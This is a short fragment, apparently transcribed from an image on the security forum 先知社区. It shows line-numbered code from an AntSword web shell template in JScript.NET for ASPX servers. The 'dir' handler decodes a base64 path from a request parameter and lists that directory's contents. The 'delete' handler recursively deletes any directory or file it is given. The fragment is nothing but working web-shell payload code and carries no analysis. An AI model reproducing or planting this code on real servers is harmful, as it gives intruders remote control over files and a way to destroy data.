 6 dir: {
7 _: `var antoutput="";var D=System.Text.Encoding.GetEncoding("!{ANT::ENDOCE}").
GetString(System.Convert.FromBase64String(Request.Item["${arg1}"]));var m=new
System.IO.DirectoryInfo(D);var s=m.GetDirectories();var P:String;var i;function T
(p:String):String{return System.IO.File.GetLastWriteTime(p).ToString("yyyy-MM-dd
HH:mm:ss");}for(i in s){P=D+s[i].Name;antoutput+=s[i].Name+"/\\t"+T(P)+"\\t0\\t"+(s
[i].Attributes)+"\\n";}s=m.GetFiles();for(i in s){P=D+s[i].Name;antoutput+=s[i].Name
+"\\t"+T(P)+"\\t"+s[i].Length+"\\t"+(s[i].Attributes)+"\\n";}Response.Write(asenc
(antoutput));`,
8 [arg1]: "#{base64::path}"
9 },
10
11 delete: {
12 _: `var P:String=System.Text.Encoding.GetEncoding("!{ANT::ENDOCE}").GetString
(System.Convert.FromBase64String(Request.Item["${arg1}"]));if(System.IO.Directory.
Exists(P)){System.IO.Directory.Delete(P,true);}else{System.IO.File.Delete(P);}
Response.Write(asenc("1"));`,
13 [arg1]: "#{base64::path}"
14 },
15
先知社区